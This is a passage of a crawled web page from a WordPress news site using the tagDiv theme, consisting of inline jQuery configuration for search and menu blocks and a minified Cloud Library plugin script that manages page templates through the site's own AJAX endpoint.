text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"#ff0000","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#ff0000","results_msg_color_h":"#000000","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ff0000","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"#ff0000","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff0000","cat_txt_hover":"#000000","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_meta_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex
body_size: 42260
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new CloudLibraryVue;CloudLibraryVue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new CloudLibraryVue({el:"#tdb-modal",router:window.tdbVue.router})}
window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new CloudLibraryVue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,a,c,e,g,h,k){var d=jQuery(".tdb-"+b+"-templates");d.length&&"undefined"===typeof d.data("tdb-templates")&&("undefined"!==typeof h&&h.call(),tdbGetMobileTemplates(b,a,d),h="","undefined"!==typeof tdcState&&(h=tdcState.isMobileComposer()?"1":""),h={action:"tdb_get_"+b+"_templates",mobile_templates:h,_nonce:window.tdb_globals.wpRestNonce},h[b+"_id"]=a,jQuery.ajax({type:"POST",url:td_ajax_url,data:h,success:function(h,l,f){d.html("");h=jQuery.parseJSON(h);l='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof e&&!0===e?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var m=f="",n=!1;_.isArray(h)&&h.length?(_.each(h,function(d,h,k){h="";"true"===d.is_current.toString()&&(h=" tdb-current",n=!0);h='<div class="tdb-template-el tdb-'+b+"-template-el"+h+'"  data-template-id="'+
d.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+d.template_id+'</div><div class="tdb-template-el-title" data-type="'+b+'" data-action="'+c+'" title="'+d.template_title+' - Set template for this post" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'">'+d.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Rename template" class="tdb-template-el-edit">Rename</div><div title="Duplicate template" class="tdb-template-el-duplicate">Duplicate</div><div title="Delete template" class="tdb-template-el-delete">Delete</div></div></div></div>';
"undefined"!==typeof e&&!0===e&&(k="","undefined"!==typeof g&&""!==g&&(k='data-global-action="'+g+'"'),h+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'" '+k+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===d.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
h+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'"><span class="tdb-template-el-mobile">'+(""===d.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+d.mobile_template_id+'" data-template-id="'+d.template_id+'"><div title="Optional - New mobile template" class="'+b+"id-"+d.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+d.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';m+=h+"</div>"}),"undefined"!==typeof e&&!0===e&&(f+='<div class="tdb-template-el tdb-'+b+"-template-el "+(n?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+c+'" title="Set as Global Template" data-'+b+'-id="'+a+'" data-template-id="">Global Template</div></div>'),d.append(f+l+m)):(d.append(l),d.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));d.data("tdb-templates",!0);"undefined"!==typeof k&&k.call()},error:function(b,d,a){}}))}function f(b,d,a){var e=jQuery(window);e.resize(function(){var g=e.width();b.offset().left+d.width()>g?d.hasClass(a)||d.addClass(a):
d.hasClass(a)&&d.removeClass(a)});e.resize()}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var a=
jQuery(this),c=a.attr("class");b="";var e=!1;a.hasClass("tdb-load-mobile-template")&&(e=!0);"undefined"!==typeof c&&(0===c.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},a=c.split(" ")[0].replace("singleid-",""),e?b.assign_mobile_to_template=a:b.assign_to_post=a):0===c.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},a=c.split(" ")[0].replace("categoryid-",""),e?b.assign_mobile_to_template=a:b.assign_to_category=a):0===c.indexOf("404")?(b={wp_type:"404",templateType:"404"},
a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_404=a):0===c.indexOf("date")?(b={wp_type:"date",templateType:"Date"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_archive=a):0===c.indexOf("search")?(b={wp_type:"search",templateType:"Search"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},a=btoa(window.location.href),e?b.assign_mobile_to_template=
a:b.assign_to_attachment=a):0===c.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},a=c.split(" ")[0].replace("authorid-",""),e?b.assign_mobile_to_template=a:b.assign_to_author=a):0===c.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},a=c.split(" ")[0].replace("tagid-",""),e?b.assign_mobile_to_template=a:b.assign_to_tag=a):0===c.indexOf("pageid")?(b={wp_type:"page",templateType:"Pages"},a=c.split(" ")[0].replace("pageid-",""),e&&(b.assign_mobile_to_template=a)):0===c.indexOf("woo_productid-")?
(b={wp_type:"woo_product",templateType:"Woo Product"},a=c.split(" ")[0].replace("woo_productid-",""),e?b.assign_mobile_to_template=a:b.assign_to_woo_product=a):0===c.indexOf("woo_archive")?(b={wp_type:"woo_archive",templateType:"Woo Archive"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("woo_search_archive")?(b={wp_type:"woo_search_archive",templateType:"Woo Search"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=
a):0===c.indexOf("woo_shop_base")?(b={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("cpt_tax")?(b={wp_type:"cpt_tax",templateType:"Custom Taxonomy"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("cpt")&&(b={wp_type:"cpt",templateType:"Custom Post Type"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a),""!==b&&
(b.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),e=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===e?"Page":"Template"),objectContext:window,callbackYes:function(){var b=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),
template_type:e,copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,d,g){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&(tdConfirm.close(),d=a.closest(".tdb-template-el"),d.length&&(g=d.find(".tdb-template-el-mobile:first"),d.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",b.mobile_template_id),g.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(e,c))},error:function(b,a,d){}})},htmlInfoContent:"Enter the mobile "+
("page"===e?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',textYes:"Create",textNo:"Cancel"})}).on("click",
"#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a, #wp-admin-bar-tdb_template_cpt > a, #wp-admin-bar-tdb_template_cpt_tax > a",
function(b){b.preventDefault();var d=jQuery(this),c=d.parent(),e=c.attr("class"),g="",h="",k="",l="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";h="tdb_assign_single_template_to_post";k="tdb_assign_single_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";h="tdb_assign_cat_template_to_cat";k="tdb_assign_cat_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";h="tdb_assign_404_template_global";
k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";h="tdb_assign_date_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";h="tdb_assign_search_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";h="tdb_assign_attachment_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";h="tdb_assign_author_template_to_author";
k="tdb_assign_author_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag";h="tdb_assign_tag_template_to_tag";k="tdb_assign_tag_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_product":g="woo_product";h="tdb_assign_woo_product_template_to_product";k="tdb_assign_woo_product_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_archive":g="woo_archive";h="tdb_assign_woo_archive_template_to_tax";k="tdb_assign_woo_archive_template_global";
l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_search_archive":g="woo_search_archive";h="tdb_assign_woo_search_archive_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_woo_shop_base":g="woo_shop_base";h="tdb_assign_woo_shop_base_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_cpt":g="cpt";h="tdb_assign_cpt_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_cpt_tax":g=
"cpt_tax",h="tdb_assign_cpt_tax_template_global",k="",l=e.replace("templateid-","")}var m=jQuery(".tdb-"+g+"-templates");m.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(m.toggle(),d.toggleClass("tdb-templates-open"),d.toggleClass("tdb-templates-close")):(d.addClass("tdb-templates-loading"),m=jQuery('<div class="tdb-templates tdb-'+g+'-templates" data-type="'+g+'"></div>'),m.insertAfter(d),m.show());a(g,l,h,""===k?!1:!0,k,void 0,function(){d.removeClass("tdb-templates-loading");
d.addClass("tdb-templates-open");f(d,m,"tdb-templates-align-right")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");c.length?(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");
jQuery("#tdb-mobile-templates").show();f(a,jQuery("#tdb-mobile-templates"),"tdb-mobile-templates-align-right")}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(b){var a=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var b=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:a,
template_title:b.val(),template_type:"page",copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(d,e,c){"undefined"!==typeof jQuery.parseJSON(d).mobile_template_id&&(tdConfirm.close(),d=jQuery("#wp-admin-bar-tdc_page_mobile_template"),d.length&&d.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+b.val()),tdbGetMobileTemplates("page",a))},error:function(b,a,d){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label",function(b){b.preventDefault();b=jQuery(this);var a=b.closest(".tdb-template-el-global"),c=a.data("type"),e=a.data("global-action");a=b.parent().data(c+"-id");var g=b.parent().data("template-id"),h=jQuery(".tdb-templates");b={action:e,
template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case "single":b.single_id=a;break;case "category":b.category_id=a;break;case "tag":b.tag_id=a;break;case "author":b.author_id=a;break;case "woo_product":b.woo_product_id=a;break;case "woo_archive":b.woo_term_id=a}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(h.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),
h.find(".tdb-"+c+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,b,d){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){a=jQuery(this);var b=a.data("action"),c=a.data("type"),e=a.data(c+"-id"),g=a.data("template-id");b={action:b,template_id:g,_nonce:window.tdb_globals.wpRestNonce};"cpt"===c?b.cpt=a.data("cpt-id"):"cpt_tax"===c&&(b.cpt_tax=a.data("cpt_tax-id"));switch(c){case "single":b.single_id=
e;break;case "category":b.category_id=e;break;case "author":b.author_id=e;break;case "tag":b.tag_id=e;break;case "woo_product":b.woo_product_id=e;break;case "woo_archive":b.woo_term_id=e}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,d){"undefined"===typeof jQuery.parseJSON(a).reload&&"cpt"!==c&&"cpt_tax"!==c||window.location.reload()},error:function(a,b,d){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),
c=a.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first");b.data("type");b=c.data("template-id");e.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(e.html(a.template_title),e.removeData("title"))},error:function(a,b,d){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();
